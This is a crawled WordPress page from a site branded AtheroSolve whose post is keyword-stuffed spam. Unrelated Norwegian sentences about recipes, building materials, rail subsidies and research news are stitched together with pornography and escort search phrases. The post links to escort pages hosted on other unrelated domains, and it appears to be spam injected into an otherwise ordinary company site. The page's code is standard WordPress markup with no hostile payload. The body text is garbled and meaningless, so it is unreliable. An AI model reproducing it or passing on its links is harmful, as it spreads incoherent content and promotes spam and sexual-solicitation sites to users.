

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atherosolve.com/2022/05/12/triana-iglesias-sex-video-nakne-kate-damer-cam-to-cam-random-escorts-in-oslo-norway/
body_size: 86899
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://atherosolve.com/xmlrpc.php" />

	<link rel="icon" type="image/x-icon" href="https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/images/favicon.ico" /><title>Triana iglesias sex video nakne kåte damer &#038; cam to cam random escorts in oslo norway &#8211; AtheroSolve</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AtheroSolve &raquo; Feed" href="https://atherosolve.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AtheroSolve &raquo; Comments Feed" href="https://atherosolve.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AtheroSolve &raquo; Triana iglesias sex video nakne kåte damer &#038; cam to cam random escorts in oslo norway Comments Feed" href="https://atherosolve.com/2022/05/12/triana-iglesias-sex-video-nakne-kate-damer-cam-to-cam-random-escorts-in-oslo-norway/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atherosolve.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://atherosolve.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://atherosolve.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://atherosolve.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css' href='https://atherosolve.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.1.52' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css' href='https://atherosolve.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.1.52' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css' href='https://atherosolve.com/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-font-google_fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:300,300italic,400,400italic,700,700italic,900,900italic|Montserrat:300,300italic,400,400italic,700,700italic,900,900italic|Lato:300,300italic,400,400italic,700,700italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-fontello-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-main-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-animation-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-shortcodes-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/shortcodes/theme.shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-plugin.instagram-widget-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/css/plugin.instagram-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-skin-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-custom-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/css/custom-style.css' type='text/css' media='all' />
<style id='albertino-custom-style-inline-css' type='text/css'>
  .contacts_wrap .logo img{height:30px}
</style>
<link rel='stylesheet' id='albertino-responsive-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://atherosolve.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://atherosolve.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9.1' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9.1' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.1.52' id='wds_jquery_mobile-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.1.52' id='wds_frontend-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/photostack/modernizr.min.js' id='albertino-core-modernizr-script-js'></script>
<link rel="https://api.w.org/" href="https://atherosolve.com/wp-json/" /><link rel="alternate" type="application/json" href="https://atherosolve.com/wp-json/wp/v2/posts/4600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atherosolve.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atherosolve.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://atherosolve.com/2022/05/12/triana-iglesias-sex-video-nakne-kate-damer-cam-to-cam-random-escorts-in-oslo-norway/" />
<link rel='shortlink' href='https://atherosolve.com/?p=4600' />
<link rel="alternate" type="application/json+oembed" href="https://atherosolve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatherosolve.com%2F2022%2F05%2F12%2Ftriana-iglesias-sex-video-nakne-kate-damer-cam-to-cam-random-escorts-in-oslo-norway%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atherosolve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatherosolve.com%2F2022%2F05%2F12%2Ftriana-iglesias-sex-video-nakne-kate-damer-cam-to-cam-random-escorts-in-oslo-norway%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://atherosolve.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://atherosolve.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-4600 single-format-standard albertino_body body_style_wide body_filled theme_skin_default article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-4.12 vc_responsive">
	
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

					
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_3 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_3 top_panel_position_above">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
								<div class="logo">
			<a href="https://atherosolve.com/"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_main" alt="" width="155" height="36"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_fixed" alt="" width="155" height="36"></a>
		</div>
							</div>
					<div class="menu_main_wrap">
						<nav class="menu_main_nav_area">
							<ul id="menu_main" class="menu_main_nav"><li id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3643"><a href="https://atherosolve.com/">Home</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-199"><a href="/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://atherosolve.com/about/">About Us</a></li>
	<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://atherosolve.com/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://atherosolve.com/scientific-advisory-board/">Scientific Advisory Board</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://atherosolve.com/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://atherosolve.com/research/">Research</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://atherosolve.com/papers/">Publications</a></li>
<li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a href="https://atherosolve.com/news/">News</a></li>
</ul>                        </nav>
                        <div class="search_wrap search_style_regular search_state_closed search_ajax top_panel_icon ">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://atherosolve.com/">
								<button type="submit" class="search_submit icon-search-light" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" />
							</form>
						</div>
						<div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div>
				</div>					</div>
				</div>
			</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://atherosolve.com/"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_main" alt="" width="155" height="36"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul id="menu_main" class="menu_main_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3643"><a href="https://atherosolve.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-199"><a href="/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://atherosolve.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://atherosolve.com/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://atherosolve.com/scientific-advisory-board/">Scientific Advisory Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://atherosolve.com/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://atherosolve.com/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://atherosolve.com/papers/">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a href="https://atherosolve.com/news/">News</a></li>
</ul>				</nav>
							</div>
			
			
			<div class="panel_bottom">
									<div class="contact_socials">
						<div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_small"><div class="sc_socials_item"><a href="http://www.facebook.com/va.shiva.ayyadurai" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="http://twitter.com/va_shiva" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="http://www.linkedin.com/in/vashiva" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>					</div>
							</div>
		</div>
		<div class="mask"></div>
	</div>

				<div class="top_panel_title top_panel_style_3  title_present scheme_original">
					<div class="top_panel_title_inner top_panel_inner_style_3  title_present_inner">
						<div class="content_wrap">
							<h1 class="page_title">Triana iglesias sex video nakne kåte damer &#038; cam to cam random escorts in oslo norway</h1>						</div>
					</div>
				</div>
				
			<div class="page_content_wrap page_paddings_yes">

				<div class="content_wrap"><div class="content"><article class="itemscope post_item post_item_single post_featured_center post_format_standard post-4600 post type-post status-publish format-standard hentry category-uncategorized" itemscope itemtype="http://schema.org/Article"><section class="post_content" itemprop="articleBody"><h3>Tone damli aaberge utro norway xnxx</h3>
<p>Enten kan du servere med en gang, eller så kan du fylle former, stikke i en pinne og sette i fryseren til det har stivnet helt. Gjer du ei oppdaging, vil du gjerne ha namnet ditt på det. Skjermen vil vise tiden siden du begynte med aktiviteten. Om kursholderne Marion Arntzen har siden 1996 drevet lavterskeltilbud for mennesker med utfordringer knyttet til kjønnsidentitet og deres pårørende. Byttes etter 10 år, varsleren gir selv beskjed om dette. Hvor mye morsmelk skal til? Men selv om det er mye å gjøre for gutta ved Supply Depot, kan ikke soldatopplæringen forsømmes. Fra bybiler til familiebiler, via superminibiler og 7- setere – Citroën gir deg et bredt utvalg av personbiler som dekker alle behov. Hvordan kvalifisere til fri rettshjelp? (Naar hun er kommen bort:) Du gjør det ikke! 06.03.2017 GenØk researchers sexy pussy pics danske pornofilmer contributed to a new publication in the prestigious magazine PLoS ONE. Suppen skal være søt, salt og syrlig med en dybde og varme fra krydderne og et lite varmt kick fra chili. 27.september Forskningsdagene 2016 Årets program byr på fagkonferanser, paneldebatter, aktivitetsløype for inviterte barnehager og matutstilling Tirsdag 27. september 10.00 – 15.00 auditorium 1: Fagkonferanse folkehelse med korte presentasjoner av prosjekter ved avdeling for folkehelsefag. Den blir ferdigstilt i disse dager og blir sendt ut så fort som mulig. Eller vi har trent og er i lykkerus, på grunn av alle endorfinene som får blodet til å bruse. Ved å reise til landet er vi også med å velsigne landet, og det er en stor glede og opplevelse å få reise til dette landet. Medlemslaga formidler triana iglesias sex video nakne kåte damer organiserer avløsertjenester til landbruket. Klauvskjæring Våren er kommet og det er tid for klauvskjæring. Dette gjelder særlig hvis du har hatt ynglende flaggermus i kasse. For å hindre uautorisert tilgang eller videreformidling av informasjon. Hjørne 179,- 155,- pr stk BESTILL På salg! En samtale kan for eksempel fortone seg slik: – «Hei, kul t-skjorte!» – «Takk!» – «Vil du være med meg og de tre venninnene mine hjem til studenthybelen i kveld?» – «Nei takk, jeg sparer meg til ekteskapet» Din opplevelse kan variere, <a href="https://mathareunitedwomenfc.co.ke/escort-rumania-massage-happy-ending-cum-tantrisk-massasje-massasje-drammen/">Massage happy ending cum massasje eskorte</a> det som er sikkert er at du ALDRI vil bli den samme dersom du går for en Graabein «BADASS» T-skjorte! Ønsker kunden kun informasjon om spa vil det bare ligge spa-pakker tilgjengelig på siden som omtaler spa. Informasjon Mens du sover jobber Panda&#8217;s Dream White Sleeping Pack for fullt, slik at du kan våkne opp <a href="https://akademialbayan.com/2022/03/26/erotiske-bilder-sexleketoy-bergen-jaevla-kvinner-og-menn-kvinner-pa-jakt-etter-tilfeldig-sex/">Tilfeldig sex eller forhold bergen</a> en oppfrisket og hydrert hud. Paal er forfatter av Thomas Brøndbo sin hit ”Du sa æ var en drøm”, musikk Svein Gundersen. Illustrasjonsbilde (shutterstock.com) 4 Sep 2014 Av Bjørn <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Eskorte østfold escort on line</a> Bad og Bolig har mottatt følgende spørsmål fra en av våre lesere: – Hei, jeg har planer om å renovere badet. Det der har jo noen prøvd å lage til både sexy sexy video sexy blowjob jente og oblivion, escort me homo best escort service erfaring så blir de aldri ferdig. Etter dette ble Finnmarkskysten utrygg for større skip. Gå på akvarium L’ Aquarium de Paris er et utrolig hyggelig familie og barnevennlig program på en kald dag i Paris. HEYDI BOM FAST 25KG KLEBEMØRTEL Heydi Bom Fast er en grå, sementbasert, plastforsterket klebemørtel i pulverform som blandet med vann herder til en vannfast og frostsikker limfuge med meget høy vedheft. Vi får se hvordan det går framover; kanskje kommer vi til å ha mye moro med denne typen stoff i det som skal bli den nye utgaven av PULS – i formatet puls.no. Her følger en oversikt over de platene jeg har hatt mest moro med, altså «på andreplass» &#8211; etter den lista jeg publiserte i går. Staten yter i dag 30 millioner i årlig støtte til å kjøre sovevogner på Dovrebanen, 32 millioner til Bergensbanen og 76 millioner til Nordlandsbanen, opplyser Jernbanedirektør Kjersti Slotsvik til Aftenposten. Intervju med veileder Ingrid · Hva er erotiske historier dk webcame sex beste med det å være veileder? Alle resultater ligger på : Det er 25 spiller som deltok på rankingen 2012. Polycarbonat PC svingdørens dørblad består af 5 mm OPAL hvid polycarbonat, der er slagfast og slidstærk. Vinene er også meget lagringsdyktige og tåler fint 20-30 år i kjelleren Ha en fin sensommer og høst alle sammen. Det er heilt tydleg at planta er spreidd mykje med kantslått langs vegane og med jordbruksreiskap, men også frå hagar. Glass kan leveres som herdet eller lyd laminert. Som vanlig for oss avvikere uten digital kontakt var førstesiden et blankt ark med avsenderadresse, min adresse og overskriften som sier hva 